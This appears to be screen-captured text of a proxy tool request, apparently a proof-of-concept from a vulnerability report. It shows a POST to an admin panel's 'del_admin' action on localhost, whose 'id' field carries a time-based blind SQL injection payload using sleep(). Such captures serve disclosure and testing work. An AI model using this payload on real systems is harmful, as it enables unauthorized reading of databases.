 Go Cancel < ▼ > ▼ Ta
Request
Raw Params Headers Hex
POST /admin.php?/deal/dir-basic/ HTTP/1.1
Host: localhost
Content-Length: 57
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.204 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://localhost/admin.php?/basic/mod-admin_list/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qaq21129s234bj1q4ammcs7fe5
Connection: close
cmd=del_admin&id=3 or if(length(database())=6,sleep(3),0)
Response
Raw Headers Hex Render